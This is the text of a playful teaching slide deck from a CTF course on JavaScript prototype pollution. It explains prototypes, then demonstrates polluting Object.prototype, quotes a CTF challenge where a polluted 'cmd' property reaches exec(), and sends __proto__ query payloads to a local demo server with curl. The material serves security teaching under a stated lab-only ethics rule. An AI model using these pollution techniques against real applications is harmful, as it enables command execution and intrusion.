Slide 1



JavaScript prototype pollution
"quote" × polyipseity
2024-05-10

Slide 2

Before we begin…

Slide 3


Let’s get ready!
Before we begin
JavaScript
[[Prototype]]
Pollution
Why & how
Mitigations
Generalizations
End
Get yourself two JavaScript runtimes
Node.js (with NPM): https://nodejs.org/en/download or your choice of package manager
Run “node” in a terminal after execution
Your choice of browser (No browser warring allowed!!)
Open the developer console
Download example files that we will run later: https://github.com/polyipseity/information/tree/a00eb9f628ac8b830ff61632e9c617b103eeed9b/special/academia/HKUST/COMP%203633/presentation%2010/examples
Navigate to the example folder and run “npm install” to install dependencies
Afterwards, if you want to cleanup, you only need to delete the “node_modules” folder
Python 3
I will tell you why later…
This presentation, if I remember to publish it afterwards: https://github.com/polyipseity/information/tree/main/special/academia/HKUST/COMP%203633/presentation%2010

Slide 4



Code of ethics
Before we begin
JavaScript
[[Prototype]]
Pollution
Why & how
Mitigations
Generalizations
End
The exercises for the course should be attempted ONLY INSIDE THE SECLUDED LAB ENVIRONMENT documented or provided. Please note that most of the attacks described in the slides would be ILLEGAL if attempted on machines that you do not have explicit permission to test and attack. The university, course lecturer, lab instructors, teaching assistants and the Firebird CTF team assume no responsibility for any actions performed outside the secluded lab.
The challenge server should be regarded as a hostile environment. You should not use your real information when attempting challenges.
Do not intentionally disrupt other students who are working on the challenges or disclose private information you found on the challenge server (e.g. IP address of other students). Please let us know if you accidentally broke the challenge. While you may discuss with your friends about the challenges, you must complete all the exercises and homework by yourselves.
Remember or else… OwO

Slide 5



About the speaker
Before we begin
JavaScript
[[Prototype]]
Pollution
Why & how
Mitigations
Generalizations
End
Year 1
Majorless (soon schoolless, then homeless)

Slide 6

COMP 3021S JavaScript programming (0 units)

Slide 7










What is JavaScript?
Before we begin
JavaScript
[[Prototype]]
Pollution
Why & how
Mitigations
Generalizations
End
A programming language commonly used for web
Core syntax and semantics standardized as ECMAScript
JavaScript provides additional input/output APIs
Most intuitive programming language ever
Too trivial, left as an exercise to the reader
Fully compatible with Java [1]
https://github.com/polyipseity/information/blob/a00eb9f628ac8b830ff61632e9c617b103eeed9b/special/academia/HKUST/COMP%203633/presentation%2010/JavaScript.java

Slide 8

Data type
Before we begin
JavaScript
[[Prototype]]
Pollution
Why & how
Mitigations
Generalizations
End
JavaScript only has 9 fundamental types [1]
We can (sort of) confirm this using the typeof operator [2]
We are mainly interested in the object and function type today
(Top type: blobcat)
BigInt
Boolean
Null
Number
String
Symbol
Undefined
Object
Function
https://developer.mozilla.org/docs/Web/JavaScript/Data_structure
https://developer.mozilla.org/docs/Web/JavaScript/Reference/Operators/typeof

Slide 9
Data type demonstration
Before we begin
JavaScript
[[Prototype]]
Pollution
Why & how
Mitigations
Generalizations
End
Welcome to Node.js v22.0.0. Type ".help" for more information. > typeof 1234567891011121314151617181920212223242526272829303132n // BigInts can represent extremely large integers. 'bigint' > typeof true // Booleans are either `false` and `true`. 'Boolean' > typeof null // Null represents the lack of value. For historical reasons, the `typeof` operator returns `object` instead of `null`. 'object' > typeof 42 // Numbers can represent integers. 'number' > typeof 4.2 // Numbers can also represent decimal numbers. It is backed by 64-bit floating point number. 'number' > typeof {} // Object (and its subtype function) is the only type that can have properties. 'object' > typeof function() {} // Functions are also objects. The difference is that you can call functions. 'function' > typeof "firebird" // Strings represent a sequence of characters. They can act as property names. 'string' > typeof Symbol() // Symbol are used to act as property names while avoiding collision with string property names. 'symbol' > typeof undefined // Undefined is a type unique to JavaScript. It kind of acts like `null`. 'undefined' > /* `typeof` on MDN: https://developer.mozilla.org/docs/Web/JavaScript/Reference/Operators/typeof ... Why `typeof null` returns `object`?: https://developer.mozilla.org/docs/Web/JavaScript/Reference/Operators/typeof#typeof_null */

Slide 10

Object property
Before we begin
JavaScript
[[Prototype]]
Pollution
Why & how
Mitigations
Generalizations
End
Object (including function) is the only type that can have properties
What is a property?
This evil (personality) blobcat is holding a knife on its hand!!!!!!!
Welcome to Node.js v22.0.0. Type ".help" for more information. > const blobcat = {personality: "evil", hand: "knife"} undefined > blobcat { personality: 'evil', hand: 'knife’ }
Above is the syntax for creating an object and putting it into a variable blobcat
blobcat has 2 properties
One property has the string name/key personality and value "evil"
The other property has the string name/key hand and value "knife"
AHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHH

Slide 11

Object property access
Before we begin
JavaScript
[[Prototype]]
Pollution
Why & how
Mitigations
Generalizations
End
We need to reeducate the naughty blobcat!
Two main equivalent ways to access object properties: dot notation [1] or bracket notation [2]
> blobcat.personality 'evil' > blobcat["hand"] 'knife'
Same syntax for modifying object properties
> blobcat["personality"] = "UwU" 'UwU' > blobcat.hand = "heart" 'heart'
> blobcat { personality: 'UwU', hand: 'heart' }
https://developer.mozilla.org/docs/Web/JavaScript/Reference/Operators/Property_accessors#dot_notation
https://developer.mozilla.org/docs/Web/JavaScript/Reference/Operators/Property_accessors#bracket_notation

Slide 12
Object property access 2
Before we begin
JavaScript
[[Prototype]]
Pollution
Why & how
Mitigations
Generalizations
End
The blobcat wants longer whiskers to look more UwU…!!!
Property access can be chained
> const haha = blobcat.personality.padStart(42, "_.-.") '_.-._.-._.-._.-._.-._.-._.-._.-._.-._.-UwU' > // The line above is equivalent to 2 lines of code below. Undefined > const temp = blobcat.personality undefined > const hehe = temp.padStart(42, "_.-.") '_.-._.-._.-._.-._.-._.-._.-._.-._.-._.-UwU' > blobcat.personality = hehe '_.-._.-._.-._.-._.-._.-._.-._.-._.-._.-UwU'
Oh… oops…

Slide 13

Object property access 3
Before we begin
JavaScript
[[Prototype]]
Pollution
Why & how
Mitigations
Generalizations
End
One last question before we abandon leave the blobcat for good…
Why are there 2 ways to access an object property?
> blobcat.whyNotUseEmojisInYourVariableNames🫠 = "I don't know how to type emojis" blobcat.whyNotUseEmojisInYourVariableNames🫠 = "I don't know how to type emojis" ^ Uncaught SyntaxError: Invalid or unexpected token > blobcat["whyNotUseEmojisInYourVariableNames🫠"] = "I don't know how to type emojis" "I don't know how to type emojis" > // Have you tried pressing the Win+. combination?
Property names with unusual characters must use the bracket notation instead of the dot one [1]
https://developer.mozilla.org/docs/Web/JavaScript/Reference/Operators/Property_accessors#dot_notation

Slide 14



Desmond
Before we begin
JavaScript
[[Prototype]]
Pollution
Why & how
Mitigations
Generalizations
End
{ haha: "hehe" }
({ _haha: "hehe", get haha() { return this._haha }, set haha(val) { this._haha = val }, })

Slide 15

Object property getter [1] and setter [2]
Before we begin
JavaScript
[[Prototype]]
Pollution
Why & how
Mitigations
Generalizations
End
Welcome to Node.js v22.0.0.
Type ".help" for more information.
> const desmond = { ... get haha() { console.log("good guy"); return "good guy" }, ... set haha(val) { console.log("no setting me " + val) }, ... } undefined > desmond.haha good guy 'good guy' > desmond.haha = "bad guy" no setting me bad guy 'bad guy' > desmond.haha good guy 'good guy’
Using the get and set syntax, the haha property does not store a value; instead, it is defined by its getter and setter
Getter is a function that accepts no arguments; its return value is the value when you access the property
Setter is a function that accepts exactly 1 argument
As getters and setters are functions, they can do anything; thus, properties defined by getters and setters may not behave like normal properties
Omitting the setter makes the property read-only
https://developer.mozilla.org/docs/Web/JavaScript/Reference/Functions/get
https://developer.mozilla.org/docs/Web/JavaScript/Reference/Functions/set

Slide 16
Object property getter and setter 2
Before we begin
JavaScript
[[Prototype]]
Pollution
Why & how
Mitigations
Generalizations
End
You should not have called Desmond “bad guy”…
Problem 1 [0 points] Property Getter and Setter
What is the output of the code below?
const temp = { get haha() { console.log("getter"); return {} }, set haha(_) { console.log("setter") }, } temp.haha.hehe = "huhu“
Solution:
getter, because temp.haha.hehe is interpreted as (temp.haha).hehe, so the code is getting haha property instead of setting it.
Grading Scheme:
0 points if correct
F grade if incorrect

Slide 17

End of COMP 3021S
Before we begin
JavaScript
[[Prototype]]
Pollution
Why & how
Mitigations
Generalizations
End
Please fill in the End-of-Course Student Feedback Questionnaire (SFQ) Survery. Otherwise, we will bombard your inbox with an email everyday. Have fun!
With the little knowledge we have in JavaScript, let’s jump into the main character of the presentation: [[Prototype]]

Slide 18

[[Prototype]] (why blobcats control everything)

Slide 19

{}
This is an empty object.
Or so it seems…

Slide 20


An empty object
Before we begin
JavaScript
[[Prototype]]
Pollution
Why & how
Mitigations
Generalizations
End
It is said that everything in this universe is made of the Blobcat…
Node.js is too bad at finding the Blobcat
Welcome to Node.js v22.0.0. Type ".help" for more information. > {} {}
The browser is much better at finding the Blobcat (the [[Prototype]])
“who *screeches* awe you?!?! What bwings you hewe!? (・`ω´・)”

Slide 21



Prototype [1]
Before we begin
JavaScript
[[Prototype]]
Pollution
Why & how
Mitigations
Generalizations
End
“Why are you in my empty object?!?”
Every object has a property called [[Prototype]], which is internal and not accessible directly
For those in the know: No, it is not stored under the __proto__ property. The __proto__ property is a pair of getter and setter. This will be explained later.
(The proper term to describe [[Prototype]] is not actually “property” but “internal slot”)
Value of [[Prototype]] must be either another object (no cycles allowed) or null
The object in [[Prototype]] itself also have a [[Prototype]], and this continues on indefinitely, making a chain called the prototype chain
The prototype chain ends when next [[Prototype]] value is null
null
https://developer.mozilla.org/docs/Web/JavaScript/Inheritance_and_the_prototype_chain

Slide 22





Prototype 2
Before we begin
JavaScript
[[Prototype]]
Pollution
Why & how
Mitigations
Generalizations
End
“Why awe you hate m-meow?!?1 Me *screeches* is god!!11”
What does [[Prototype]] affect?
It affects accessing a property for both reading and writing [1]
For reading a property named blobcat, starting from the original object, the first object along the prototype chain (including the original object) that has a property named blobcat is searched for. Then the read operation is performed on that property as if it is on the original object.
If no object with such property is found, undefined is returned.
For writing, it is similar, except that either the property setter is called or the property is written to the original object.
temp.a === 1
temp.b === 2
null
temp.c === 3
temp.d === undefined
https://tc39.es/ecma262/#sec-ordinary-object-internal-methods-and-internal-slots
undefined

Slide 23
Prototype demonstration
Before we begin
JavaScript
[[Prototype]]
Pollution
Why & how
Mitigations
Generalizations
End
Using the same setup as the diagram in the previous slide
Welcome to Node.js v22.0.0. Type ".help" for more information. > const temp2 = Object.setPrototypeOf({ b: 3, c: 3 }, null) undefined > const temp1 = Object.setPrototypeOf({ a: 2, b: 2 }, temp2) undefined > const temp = Object.setPrototypeOf({ a: 1 }, temp1) undefined > temp.a 1 > temp.b 2 > temp.c 3 > temp.d undefined

Slide 24

Prototype 3
Before we begin
JavaScript
[[Prototype]]
Pollution
Why & how
Mitigations
Generalizations
End
*kicks the annoying Blobcat*
(You might be able to infer it from the pervious slide…)
The correct and modern way to get and set [[Prototype]] of an object is via Object.getPrototypeOf [1] and Object.setPrototypeOf [2]
> Object.getPrototypeOf(temp) Object <[Object: null prototype]> { a: 2, b: 2 } > Object.setPrototypeOf(temp, null) [Object: null prototype] { a: 1 } > Object.getPrototypeOf(temp) null > temp.a 1 > temp.b undefined
This ends this simple introduction to how prototypes work in a prototype-based language
https://developer.mozilla.org/docs/Web/JavaScript/Reference/Global_Objects/Object/getPrototypeOf
https://developer.mozilla.org/docs/Web/JavaScript/Reference/Global_Objects/Object/setPrototypeOf

Slide 25
Object.prototype
Before we begin
JavaScript
[[Prototype]]
Pollution
Why & how
Mitigations
Generalizations
End
“... OwO”
Almost all objects, including functions, in JavaScript has Object.prototype as the end of its prototype chain [1]
Welcome to Node.js v22.0.0. Type ".help" for more information. > Object.getPrototypeOf({}) === Object.prototype true > Object.getPrototypeOf({ firebird: "uwu" }) === Object.prototype true > Object.getPrototypeOf(new Date("2038-01-19T03:14:08Z")) === Object.prototype // It might not be the immediate prototype... false > Object.getPrototypeOf(Object.getPrototypeOf(new Date("2038-01-19T03:14:08Z"))) === Object.prototype // But eventually you will find the Blobcat... true
> Object.getPrototypeOf(Object.getPrototypeOf(function(){})) === Object.prototype true
https://developer.mozilla.org/docs/Web/JavaScript/Reference/Global_Objects/Object#description

Slide 26
Object.prototype 2
Before we begin
JavaScript
[[Prototype]]
Pollution
Why & how
Mitigations
Generalizations
End
“gwwwwwwwwwwwww ÚwÚ I AM WEAVING nyow *whispers to self*”
It is possible to create an object without Object.prototype in its prototype chain [1]
Welcome to Node.js v22.0.0. Type ".help" for more information. > Object.getPrototypeOf({}) // Objects have `Object.prototype` as its prototype by default [Object: null prototype] {} > Object.getPrototypeOf(Object.setPrototypeOf({}, null)) // Set the prototype to `null` null > Object.getPrototypeOf(Object.create(null)) // Create the object with the prototype already set as `null` null > Object.getPrototypeOf(Object.prototype) // `Object.prototype` itself, of course, has `null` prototype null
https://developer.mozilla.org/docs/Web/JavaScript/Reference/Global_Objects/Object#null-prototype_objects

Slide 27
Object.prototype 3
Before we begin
JavaScript
[[Prototype]]
Pollution
Why & how
Mitigations
Generalizations
End
{} { firebird: "uwu" }
null
Object.prototype
new Date()
Date.prototype
function() {}
Function.prototype
Object.setPrototypeOf({}, null) Object.create(null)

Slide 28
Object.prototype 4
Before we begin
JavaScript
[[Prototype]]
Pollution
Why & how
Mitigations
Generalizations
End
But why do almost all objects have Object.prototype in its prototype chain?
Object.prototype provides useful instance methods [1], such as toString [2]
Welcome to Node.js v22.0.0. Type ".help" for more information. > ({}).toString // an empty object has no properties, so `toString` is from `Object.prototype` [Function: toString] > ({}).toString() '[object Object]’ > Object.create(null).toString // the empty object has no properties, and its prototype is `null` undefined > "blobcats control all " + {} + " haha" // calls `toString` 'blobcats control all [object Object] haha’ > "blobcats control all " + Object.create(null) + " haha" // no `toString` to call Uncaught TypeError: Cannot convert object to primitive value
“Come back!!!!!!!!!!!!”
https://developer.mozilla.org/docs/Web/JavaScript/Reference/Global_Objects/Object#instance_methods
https://developer.mozilla.org/docs/Web/JavaScript/Reference/Global_Objects/Object/toString

Slide 29

“gwwwwawwwwwawaw wwwwwawa *blushes* wa >w<“

Slide 30

Object.prototype.__proto__ [1]
Before we begin
JavaScript
[[Prototype]]
Pollution
Why & how
Mitigations
Generalizations
End
(If you remember, this thing is mentioned in a slide before)
While Object.prototype.__proto__ is a feature that is NOT in the ECMAScript standard, it is present in most JavaScript runtime in almost all situation
Object.prototype.__proto__ is a property of Object.prototype , defined by getter and setter
This is why __proto__ does not store the[[Prototype]]
https://developer.mozilla.org/docs/Web/JavaScript/Reference/Global_Objects/Object/proto

Slide 31

Object.prototype.__proto__ [1] 2
Before we begin
JavaScript
[[Prototype]]
Pollution
Why & how
Mitigations
Generalizations
End
The getter works like Object.getPrototypeOf and the setter works like Object.setPrototypeOf
Welcome to Node.js v22.0.0. Type ".help" for more information. > Object.getPrototypeOf({}) === Object.prototype true > ({}).__proto__ === Object.prototype // works similar to `Object.getPrototypeOf` true > const temp = {} undefined > temp.__proto__ = null // works similar to `Object.setPrototypeOf` null > Object.getPrototypeOf(temp) null
While Object.prototype.__proto__ is a non-standard feature, it is present in almost all JavaScript runtime in almost all situation
https://developer.mozilla.org/docs/Web/JavaScript/Reference/Global_Objects/Object/proto

Slide 32


Object.prototype.__proto__ [1] 3
Before we begin
JavaScript
[[Prototype]]
Pollution
Why & how
Mitigations
Generalizations
End
As the property is on Object.prototype, it does not work on objects with null prototype
> Object.create(null).__proto__ // `__proto__` is a property of `Object.prototype` and but the prototype is `null`, so `__proto__` does not exist undefined > temp.__proto__ // same as above, as the prototype was changed from `Object.prototype` to `null` undefined
For the same reason, setting __proto__ on objects with null prototype, results in an object still with null prototype and a normal property named __proto__
> temp.__proto__ = Object.prototype
[Object: null prototype] {} > Object.getPrototypeOf(temp) null > temp [Object: null prototype] { ['__proto__']: [Object: null prototype] {} }
https://developer.mozilla.org/docs/Web/JavaScript/Reference/Global_Objects/Object/proto

Slide 33

End of [[Prototype]]

Slide 34
Prototype pollution (blobcat corruption)

Slide 35

(Almost) all blobcats are entangled.

Slide 36






Prototypes are shared
Before we begin
JavaScript
[[Prototype]]
Pollution
Why & how
Mitigations
Generalizations
End
{}
{hand: "knife"}
Object.prototype
null
{firebird: "uwu"}
Date.prototype
new Date()

Slide 37
Prototypes are shared demonstration
Before we begin
JavaScript
[[Prototype]]
Pollution
Why & how
Mitigations
Generalizations
End
Welcome to Node.js v22.0.0. Type ".help" for more information. > Object.getPrototypeOf({}) === Object.getPrototypeOf({ hand: "knife" }) true > Object.getPrototypeOf({}) === Object.getPrototypeOf({ firebird: "uwu" }) true > Object.getPrototypeOf({}) === Object.getPrototypeOf(Date.prototype) true > Object.getPrototypeOf(new Date()) === Date.prototype true > Object.getPrototypeOf(Object.prototype) === null true

Slide 38
Modifying prototype
Before we begin
JavaScript
[[Prototype]]
Pollution
Why & how
Mitigations
Generalizations
End
What if we modify Object.prototype?
Object.prototype
Object.prototype.hand = "knife"

Slide 39

Modifying prototype 2
Before we begin
JavaScript
[[Prototype]]
Pollution
Why & how
Mitigations
Generalizations
End
{}
{hand: "knife"}
Object.prototype {hand: "knife"}
null
{firebird: "uwu"}
Date.prototype
new Date()

Slide 40

Modifying prototype 2.2
Before we begin
JavaScript
[[Prototype]]
Pollution
Why & how
Mitigations
Generalizations
End
{}
{hand: "knife"}
Object.prototype {hand: "knife"}
null
{firebird: "uwu"}
Date.prototype
new Date()

Slide 41
Modifying prototype 2.3
Before we begin
JavaScript
[[Prototype]]
Pollution
Why & how
Mitigations
Generalizations
End
{}
{hand: "knife"}
Object.prototype {hand: "knife"}
null
{firebird: "uwu"}
Date.prototype
new Date()

Slide 42
Modifying prototype demonstration
Before we begin
JavaScript
[[Prototype]]
Pollution
Why & how
Mitigations
Generalizations
End
Welcome to Node.js v22.0.0. Type ".help" for more information. > const a = {} undefined > const b = new Date() undefined > a.hand undefined > b.hand undefined > Object.prototype.hand = "knife" 'knife' > a.hand 'knife' > b.hand 'knife'
Object.prototype {hand: "knife"}
Object.prototype.hand = "knife"

Slide 43

Prototype pollution
Before we begin
JavaScript
[[Prototype]]
Pollution
Why & how
Mitigations
Generalizations
End
We have just demonstrated prototype pollution
Prototype pollution is simply modifying some object that is commonly part of the prototype chains of other objects
The effect is that we indirectly affect all other objects, including newly created objects, that has said object in their prototype chains
Did you expect something here?

Slide 44
The end…?

Slide 45

So… how do I use prototype pollution in CTFs?

Slide 46
The why and the how

Slide 47

The why
Before we begin
JavaScript
[[Prototype]]
Pollution
Why & how
Mitigations
Generalizations
End
You want an object to have a certain property with a certain value to trigger something (gadget), but you cannot directly manipulate the object
The object itself must not have the property, or it shadows the property on the prototype
A very toy example that I made up (probably does not exist in any challenge or production server)
Welcome to Node.js v22.0.0. Type ".help" for more information. > function make_me_angery() { // No inputs to manipulate directly. ... const blobcat = {} ... if (blobcat.emotion === "angery") // We want this condition to be true. ... console.log("flag{:blobcatangery:}") ... } undefined > make_me_angery() undefined > Object.prototype.emotion = "angery" // Usually, we can’t do this directly. I’ll explain later. 'angery' > make_me_angery() flag{:blobcatangery:} undefined

Slide 48

The why 2
Before we begin
JavaScript
[[Prototype]]
Pollution
Why & how
Mitigations
Generalizations
End
Similar toy example, but fails due to the property being present on the original object already
Welcome to Node.js v22.0.0. Type ".help" for more information. > function make_me_angery() { ... const blobcat = { emotion: "love" } ... if (blobcat.emotion === "angery") ... console.log("flag{:blobcatangery:}") ... } undefined > make_me_angery() undefined > Object.prototype.emotion = "angery" 'angery' > make_me_angery() undefined

Slide 49
The why 3
Before we begin
JavaScript
[[Prototype]]
Pollution
Why & how
Mitigations
Generalizations
End
A CTF example (UTCTF 2024/Easy Mergers) with a writeup: https://ctftime.org/writeup/39045
var secret = {} process.on('message', function (m) { // fires when a HTTP request occurs // ... code that does not touch `secret` but can touch the prototype of `secret` if we set the input correctly... cmd = "./merger.sh"; if (secret.cmd != null) { cmd = secret.cmd; } var test = exec(cmd, (err, stdout, stderr) => {/* sends `stdout` and `stderr` as the response */}); console.log(test); });
Gadget: Want to manipulate secret so that cmd is our desired command to get the flag
Not manipulatable: No way to manipulate secret directly
Thus, time to pollute prototype!!!

Slide 50

The why 4
Before we begin
JavaScript
[[Prototype]]
Pollution
Why & how
Mitigations
Generalizations
End
To conclude, let’s look the opposite way
You should NOT pollute prototype if…
There are other easier methods to get the flag (duh)
The programming languages involved are not prototype-based
Pollution prototype is ineffective at triggering the trigger
The property of the same name is already set on the original object
You cannot manipulate any prototypes
There are no triggers
You are hacking unethically

Slide 51

The how
Before we begin
JavaScript
[[Prototype]]
Pollution
Why & how
Mitigations
Generalizations
End
The challenge is likely a web challenge and the language is likely JavaScript
As mentioned before, it is unlikely you can simply write to Object.prototype or other prototype objects directly
Cannot simply execute whatever code you want directly
Likewise, triggers are unlikely to be as obvious as an if statement
And pollution prototype usually cannot get the flag by itself alone, requiring some other triggers
Pollution prototype is usually used combined with other techniques
We can split the common difficult things into 3 parts, which will be elaborated on separately
Inputting objects
Polluting prototypes
Finding gadgets
Some uncommon, specific techniques will also be discussed
To better understand them, we will run some examples together
If you have not prepared the runtimes and downloaded the files, get ready now

Slide 52
Inputting objects
Before we begin
JavaScript
[[Prototype]]
Pollution
Why & how
Mitigations
Generalizations
End
Learn basic web techniques, like sending a request
You should almost always use curl, Python, Postman, etc. instead of your browser and the challenge’s webpage to send requests to the server
Can change all HTTP request headers
The webpage likely restricts or messes with your payload before sending the request
Example: The webpage of UTCTF 2024/Easy Mergers quotes your payload [1]
Can easily automate if a lot of requests are needed
Automation in action
https://ctftime.org/writeup/38994

Slide 53

Inputting objects 2
Before we begin
JavaScript
[[Prototype]]
Pollution
Why & how
Mitigations
Generalizations
End
For JavaScript, the server is most likely using Express.js
Most higher-level frameworks are built on top of Express.js internally, e.g. Nest.js
There are 3 main ways to input objects from requests
Query parameters: https://example.com?key=value&key2=value2
POST with URL-encoded payload
POST with JSON payload
POST with JSON payload is the most likely one
For the following examples, go to the downloaded files and run “node ./inputting_objects.mjs” in a terminal
After running the above command, navigate to http://localhost in your browser and you should see “Hello, world!”
Launch another terminal for using “curl”
If you are wondering about the “curl” options used later, please consult the manual: https://curl.se/docs/manpage.html

Slide 54

Inputting objects 3
Before we begin
JavaScript
[[Prototype]]
Pollution
Why & how
Mitigations
Generalizations
End
Before we demonstrate the examples, let’s explain the code a bit
There are 5 URLs available
"/": Sanity check
"/query": Query parameters, support nested objects
"/body-parser/json": JSON payload
"/body-parser/urlencoded": URL encoded payload, support nested objects
"/body-parser/urlencoded/unextended": URL encoded payload, does not support nested objects
The code itself also has comments that supplement the content, you are recommended to read them
Ok ok I will read

Slide 55

Inputting objects: "/query"
Before we begin
JavaScript
[[Prototype]]
Pollution
Why & how
Mitigations
Generalizations
End
$ curl -i -X GET "http://localhost/query?key=value&nested[key]=value&__proto__=test&test[__proto__]=test" –g HTTP/1.1 200 OK X-Powered-By: Express Content-Type: application/json; charset=utf-8 Content-Length: 75 ETag: W/"4b-zOzc2f3guXg/U2PDf/rAyaIGwUA" Date: Sun, 05 May 2024 07:25:22 GMT Connection: keep-alive Keep-Alive: timeout=5 {"query":{"key":"value","nested":{"key":"value"},"test":{}},"prototype":"[object Object]"}
Query parameters are in the format key=value
Nested properties nested[key]=value are allowed
Consult qs documentation for more syntax: https://github.com/ljharb/qs#readme
Unfortunately, __proto__ properties are ignored

Slide 56
Inputting objects: "/body-parser/urlencoded"
Before we begin
JavaScript
[[Prototype]]
Pollution
Why & how
Mitigations
Generalizations
End
